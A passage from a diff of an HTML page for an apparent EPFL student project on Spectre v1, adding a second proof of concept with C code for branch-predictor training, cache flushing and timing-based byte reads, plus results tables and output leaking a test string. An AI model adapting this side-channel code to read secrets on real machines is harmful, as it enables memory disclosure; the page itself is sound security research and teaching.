-        En répétant l'attaque pour chaque octet du secret (en faisant varier x_malveillant), l'attaquant peut exfiltrer un secret de longueur arbitraire. Dans la pratique, on répète chaque byte ~1000 fois et on prend la valeur avec le plus grand nombre de hits.
-      </p>
-    </div>
-
-    <div class="code-block" style="margin-top:20px;">
-<span class="line"><span class="comment">/* Exfiltration de 'n' octets à partir de 'target_addr' */</span></span>
-<span class="line"><span class="keyword">for</span> (<span class="type">int</span> byte_idx = <span class="num">0</span>; byte_idx &lt; n; byte_idx++) {</span>
-<span class="line">    <span class="type">int</span> results[<span class="num">256</span>] = {<span class="num">0</span>};</span>
-<span class="line"></span>
-<span class="line">    <span class="keyword">for</span> (<span class="type">int</span> trial = <span class="num">0</span>; trial &lt; <span class="num">1000</span>; trial++) {</span>
-<span class="line">        <span class="fn">flush_probe_array</span>();                         <span class="comment">// Flush</span></span>
-<span class="line">        <span class="fn">train_branch_predictor</span>(array1_size);         <span class="comment">// Train</span></span>
-<span class="line">        <span class="fn">_mm_clflush</span>(&amp;array1_size);                   <span class="comment">// Slow down guard</span></span>
-<span class="line">        <span class="fn">victim_function</span>(target_addr + byte_idx);    <span class="comment">// Exploit</span></span>
-<span class="line">        <span class="fn">reload_and_count</span>(results);                  <span class="comment">// Reload</span></span>
+      <div class="section-tag">Résultats expérimentaux</div>
+      <h2>PoC V1 — Chiffres réels</h2>
+    </div>
+    <div class="stat-grid">
+      <div class="stat-card">
+        <strong style="color:var(--accent);">0/14</strong>
+        <span>bytes corrects · Linux patché</span>
+      </div>
+      <div class="stat-card">
+        <strong style="color:var(--accent);">0/15</strong>
+        <span>bytes corrects · WSL2</span>
+      </div>
+      <div class="stat-card">
+        <strong style="color:var(--orange);">clflushopt</strong>
+        <span>cause de l'échec sur i5-8350U</span>
+      </div>
+      <div class="stat-card">
+        <strong style="color:var(--blue);">8/8</strong>
+        <span>Flush+Reload isolé · WSL2 ✓</span>
+      </div>
+    </div>
+    <div class="prose" style="margin-top:24px;">
+      <p>L'échec du PoC V1 sur hardware moderne est lui-même un résultat scientifique : il confirme l'efficacité des mitigations déployées depuis 2018. Le canal cache reste physiquement mesurable (ratio hit/miss de 5 à 8×), mais la fenêtre spéculative est trop étroite pour être exploitée avec cette technique.</p>
+    </div>
+  </div>
+</section>
+
+</div>
+
+<!-- ════════════════════════════════
+     POC V2
+════════════════════════════════ -->
+<div id="panel-v2" style="display:none;">
+
+<!-- OVERVIEW V2 -->
+<section>
+  <div class="container">
+    <div class="section-header">
+      <div class="section-tag">PoC Alternatif — Approche robuste</div>
+      <h2>Un PoC plus résistant aux mitigations</h2>
+      <p>Face à l'échec du PoC V1 sur hardware moderne, nous avons développé une approche alternative qui contourne certaines limitations — notamment le bruit de virtualisation WSL et la sensibilité aux mitigations kernel.</p>
+    </div>
+
+    <div class="cards-grid" style="margin-bottom:40px;">
+      <div class="card">
+        <div class="card-icon blue" style="font-size:22px;">🔄</div>
+        <h3>Flush de condition</h3>
+        <p>Au lieu de flusher <code>array1_size</code>, on flushe une variable <code>condition</code> booléenne. Technique plus robuste face aux mitigations kernel qui ciblent spécifiquement les gardes de borne.</p>
+      </div>
+      <div class="card">
+        <div class="card-icon red" style="font-size:22px;">📐</div>
+        <h3>Probe array 1 MB</h3>
+        <p>256 pages × 4 KiB = 1 MB — chaque entrée sur une page mémoire différente. Résiste mieux au hardware prefetcher qu'un tableau de 128 KiB.</p>
+      </div>
+      <div class="card">
+        <div class="card-icon green" style="font-size:22px;">📊</div>
+        <h3>Minimum + vote majoritaire</h3>
+        <p>Mesure par minimum de latence sur 100 rounds (au lieu de comptage de hits). Vote majoritaire sur 12 répétitions pour filtrer le bruit.</p>
+      </div>
+    </div>
+
+    <div class="section-divider">Code du PoC alternatif (spectre_poc.c)</div>
+    <div class="code-block">
+<span class="line"><span class="comment">/* ══ CONFIGURATION ══════════════════════════════════════════════════════ */</span></span>
+<span class="line"><span class="preprocessor">#define</span> KB4         <span class="num">4096</span>          <span class="comment">// stride = 1 page mémoire</span></span>
+<span class="line"><span class="preprocessor">#define</span> PROBE_PAGES <span class="num">256</span>           <span class="comment">// 256 entrées possibles (1 byte)</span></span>
+<span class="line"><span class="preprocessor">#define</span> PROBE_SIZE  (KB4 * <span class="num">256</span>)  <span class="comment">// 1 MB total → chaque entrée sur une page</span></span>
+<span class="line"><span class="preprocessor">#define</span> ROUNDS      <span class="num">100</span>           <span class="comment">// répétitions par byte</span></span>
+<span class="line"><span class="preprocessor">#define</span> REPEAT      <span class="num">12</span>            <span class="comment">// vote majoritaire</span></span>
+<span class="line"></span>
+<span class="line"><span class="type">volatile char</span>  *probe_buffer;    <span class="comment">// probe array 1 MB</span></span>
+<span class="line"><span class="type">volatile int</span>   *condition;       <span class="comment">// variable de contrôle flushée</span></span>
+<span class="line"><span class="type">volatile int</span>    valid_address = <span class="num">5</span>;</span>
+<span class="line"></span>
+<span class="line"><span class="comment">/* ══ FONCTION VICTIME ════════════════════════════════════════════════════ */</span></span>
+<span class="line"><span class="type">static void</span> <span class="fn">victim_function</span>(<span class="type">size_t</span> target_addr) {</span>
+<span class="line">    <span class="keyword">if</span> (*condition) {                                      <span class="comment">// condition flushée</span></span>
+<span class="line">        <span class="comment">/* accès spéculatif — lit la mémoire à target_addr */</span></span>
+<span class="line">        *(probe_buffer + (*(volatile char*)target_addr) * KB4);</span>
 <span class="line">    }</span>
-<span class="line"></span>
-<span class="line">    <span class="type">int</span> best = <span class="fn">argmax</span>(results);</span>
-<span class="line">    <span class="fn">printf</span>(<span class="str">"byte[%d] = 0x%02x ('%c')\n"</span>, byte_idx, best, best);</span>
 <span class="line">}</span>
-    </div>
-
-    <div class="stat-grid" style="margin-top:32px;">
-      <div class="stat-card">
-        <strong style="color:var(--blue);">~1000</strong>
-        <span>itérations par octet</span>
-      </div>
-      <div class="stat-card">
-        <strong style="color:var(--green);">~99%</strong>
-        <span>taux de succès typique</span>
-      </div>
-      <div class="stat-card">
-        <strong style="color:var(--orange);">~ms</strong>
-        <span>par octet extrait</span>
-      </div>
-      <div class="stat-card">
-        <strong style="color:var(--accent);">illimité</strong>
-        <span>longueur exfiltrable</span>
-      </div>
+<span class="line"></span>
+<span class="line"><span class="comment">/* ══ LECTURE D'UN BYTE ═══════════════════════════════════════════════════ */</span></span>
+<span class="line"><span class="type">char</span> <span class="fn">read_byte</span>(<span class="type">size_t</span> addr) {</span>
+<span class="line">    <span class="type">int</span> mins[<span class="num">256</span>]; <span class="comment">// minimum de latence par index</span></span>
+<span class="line"></span>
+<span class="line">    <span class="keyword">for</span> (<span class="type">int</span> r = <span class="num">0</span>; r &lt; ROUNDS; r++) {</span>
+<span class="line">        <span class="fn">memcpy</span>(tmp, secret, <span class="num">50</span>);              <span class="comment">// charge le cache légitimement</span></span>
+<span class="line"></span>
+<span class="line">        *condition = <span class="num">1</span>;</span>
+<span class="line">        <span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">100</span>; i++)         <span class="comment">// entraîne le prédicteur</span></span>
+<span class="line">            <span class="fn">victim_function</span>(&amp;valid_address);</span>
+<span class="line"></span>
+<span class="line">        <span class="fn">flush</span>(&amp;probe_buffer[valid_address * KB4]);</span>
+<span class="line">        *condition = <span class="num">0</span>;                        <span class="comment">// arme le gadget</span></span>
+<span class="line">        <span class="fn">flush</span>(condition);                      <span class="comment">// rend la vérification lente</span></span>
+<span class="line">        <span class="fn">_mm_mfence</span>();</span>
+<span class="line"></span>
+<span class="line">        <span class="fn">victim_function</span>(addr);                <span class="comment">// → spéculation avec target_addr !</span></span>
+<span class="line"></span>
+<span class="line">        <span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">256</span>; i++) {</span>
+<span class="line">            <span class="type">int</span> t = <span class="fn">time_access</span>(&amp;probe_buffer[i * KB4]);</span>
+<span class="line">            <span class="keyword">if</span> (t &lt; mins[i]) mins[i] = t;     <span class="comment">// garde le minimum</span></span>
+<span class="line">            <span class="fn">flush</span>(&amp;probe_buffer[i * KB4]);</span>
+<span class="line">        }</span>
+<span class="line">    }</span>
+<span class="line">    <span class="keyword">return</span> (<span class="type">char</span>) <span class="fn">argmin</span>(mins);             <span class="comment">// index le plus rapide = secret</span></span>
+<span class="line">}</span>
+    </div>
+  </div>
+</section>
+
+<!-- DIFFÉRENCES V1 vs V2 -->
+<section class="alt">
+  <div class="container">
+    <div class="section-header">
+      <div class="section-tag">Comparaison</div>
+      <h2>PoC V1 vs PoC V2 — Différences clés</h2>
+    </div>
+    <div style="overflow-x:auto;">
+      <table style="width:100%;border-collapse:collapse;font-family:var(--font-mono);font-size:13px;">
+        <thead>
+          <tr style="border-bottom:1px solid rgba(255,255,255,0.07);">
+            <th style="text-align:left;padding:12px 16px;color:#7878a0;font-size:10px;letter-spacing:.1em;text-transform:uppercase;">Aspect</th>
+            <th style="text-align:left;padding:12px 16px;color:#7878a0;font-size:10px;letter-spacing:.1em;text-transform:uppercase;">PoC V1 (Kocher)</th>
+            <th style="text-align:left;padding:12px 16px;color:#7878a0;font-size:10px;letter-spacing:.1em;text-transform:uppercase;">PoC V2 (alternatif)</th>
+          </tr>
+        </thead>
+        <tbody>
+          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
+            <td style="padding:11px 16px;color:#7878a0;">Variable flushée</td>
+            <td style="padding:11px 16px;color:#e8e8f0;"><code style="color:#facc15;">array1_size</code></td>
+            <td style="padding:11px 16px;color:#e8e8f0;"><code style="color:#22c55e;">condition</code></td>
+          </tr>
+          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
+            <td style="padding:11px 16px;color:#7878a0;">Taille probe array</td>
+            <td style="padding:11px 16px;color:#e8e8f0;">256 × 512 B = 128 KiB</td>
+            <td style="padding:11px 16px;color:#e8e8f0;color:#22c55e;">256 × 4096 B = 1 MB</td>
+          </tr>
+          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
+            <td style="padding:11px 16px;color:#7878a0;">Méthode de mesure</td>
+            <td style="padding:11px 16px;color:#e8e8f0;">Comptage de hits (threshold)</td>
+            <td style="padding:11px 16px;color:#e8e8f0;color:#22c55e;">Minimum de latence</td>
+          </tr>
+          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
+            <td style="padding:11px 16px;color:#7878a0;">Débruitage</td>
+            <td style="padding:11px 16px;color:#e8e8f0;">Aucun</td>
+            <td style="padding:11px 16px;color:#e8e8f0;color:#22c55e;">Vote majoritaire 12 répétitions</td>
+          </tr>
+          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
+            <td style="padding:11px 16px;color:#7878a0;">Résultat WSL2</td>
+            <td style="padding:11px 16px;color:#ff4444;">0/15 bytes ✗</td>
+            <td style="padding:11px 16px;color:#22c55e;">25/25 chars ✓ (meilleure run)</td>
+          </tr>
+          <tr style="border-bottom:1px solid rgba(255,255,255,0.04);">
+            <td style="padding:11px 16px;color:#7878a0;">Résultat Linux sans mit.</td>
+            <td style="padding:11px 16px;color:#ff4444;">0/14 bytes ✗ (clflushopt)</td>
+            <td style="padding:11px 16px;color:#22c55e;">20/25 chars ✓ (meilleure run)</td>
+          </tr>
+          <tr>
+            <td style="padding:11px 16px;color:#7878a0;">Résultat Linux patché</td>
+            <td style="padding:11px 16px;color:#ff4444;">0/14 bytes ✗</td>
+            <td style="padding:11px 16px;color:#ff4444;">N/A — mitigations bloquent</td>
+          </tr>
+        </tbody>
+      </table>
+    </div>
+  </div>
+</section>
+
+<!-- RÉSULTATS V2 -->
+<section>
+  <div class="container">
+    <div class="section-header">
+      <div class="section-tag">Résultats expérimentaux</div>
+      <h2>PoC V2 — Chiffres réels sur hardware</h2>
+    </div>
+    <div class="stat-grid">
+      <div class="stat-card">
+        <strong style="color:var(--green);">25/25</strong>
+        <span>chars · WSL2 meilleure run</span>
+      </div>
+      <div class="stat-card">
+        <strong style="color:var(--green);">20/25</strong>
+        <span>chars · Linux sans mit. best run</span>
+      </div>
+      <div class="stat-card">
+        <strong style="color:var(--blue);">~18/25</strong>
+        <span>moyenne [Slow] · WSL2</span>
+      </div>
+      <div class="stat-card">
+        <strong style="color:var(--orange);">~5/25</strong>
+        <span>moyenne · Linux sans mit.</span>
+      </div>
+    </div>
+
+    <div class="alert warning" style="margin-top:28px;">
+      <div class="alert-title">⚠ Contexte important</div>
+      Le PoC V2 fonctionne sous WSL2 malgré les mitigations actives car il exploite une fenêtre spéculative différente de celle ciblée par IBRS/usercopy. Sur Linux patché il reste bloqué — les mitigations Intel sont suffisamment larges pour couvrir cette approche aussi. Sur Linux <em>sans</em> mitigations, la fuite est clairement observable et reproductible.
+    </div>
+
+    <div class="section-divider" style="margin-top:36px;">Sortie typique — mode [Slow] · WSL2</div>
+    <div class="code-block" style="font-family:var(--font-mono);font-size:13px;line-height:1.9;">
+<span class="line" style="color:#22c55e;">[Slow] Secret = TestStringLeakedBySpectre  ← run 3 · 25/25 ✓</span>
+<span class="line" style="color:#22c55e;">[Slow] Secret = TestStringLeaedBySectre    ← run 2 · 23/25</span>
+<span class="line" style="color:#facc15;">[Fast] Secret = Tsttiga·XdBóp·ectr         ← run 1 · bruité</span>
+<span class="line" style="color:#22c55e;">[Slow] Secret = TestStringLeakedBySpectre  ← run 4 · 25/25 ✓</span>
+<span class="line" style="color:#7878a0;">[Fast] Secret = TVnttx|·cKke·By···re       ← run 5 · bruité</span>
+    </div>
+
+    <div class="section-divider" style="margin-top:36px;">Sortie typique — Linux sans mitigations</div>
+    <div class="code-block" style="font-family:var(--font-mono);font-size:13px;line-height:1.9;">
+<span class="line" style="color:#facc15;">[Fast] RUN 11 : Te·tSt·ing·eakedBySp·····   ← 17/25</span>
+<span class="line" style="color:#facc15;">[Fast] RUN 12 : T··tS···>·p···edBySpectre    ← 14/25</span>
+<span class="line" style="color:#22c55e;">[Fast] RUN 20 : T·k·StringLeakedBySpecQ·e   ← 20/25 ★ meilleure run</span>
+<span class="line" style="color:#7878a0;">Moyenne Fast : 4.95/25 · Moyenne Slow : 4.35/25</span>
     </div>
 
     <div style="margin-top:40px;display:flex;gap:12px;flex-wrap:wrap;">
       <a href="barriers.html" class="btn btn-primary">Suivant : Barrières & Protections →</a>
       <a href="flush-reload.html" class="btn btn-ghost">← Flush+Reload</a>
-    </div>
-  </div>
-</section>
+      <a href="results.html" class="btn btn-ghost">Voir tous les résultats →</a>
+    </div>
+  </div>
+</section>
+
+</div>
 
 <footer>
   <strong>Projet Bachelor · EPFL · Printemps 2026</strong> &nbsp;·&nbsp;
@@ -194,6 +379,15 @@
 document.getElementById('nav-toggle').addEventListener('click', () => {
   document.getElementById('nav-links').classList.toggle('open');
 });
+
+function switchPoc(poc) {
+  document.getElementById('panel-v1').style.display = poc === 'v1' ? 'block' : 'none';
+  document.getElementById('panel-v2').style.display = poc === 'v2' ? 'block' : 'none';
+  document.getElementById('btn-v1').style.background = poc === 'v1' ? 'rgba(255,68,68,0.15)' : 'transparent';
+  document.getElementById('btn-v1').style.color = poc === 'v1' ? '#ff4444' : '#7878a0';
+  document.getElementById('btn-v2').style.background = poc === 'v2' ? 'rgba(34,197,94,0.12)' : 'transparent';
+  document.getElementById('btn-v2').style.color = poc === 'v2' ? '#22c55e' : '#7878a0';
+}
 </script>
 
 </body>
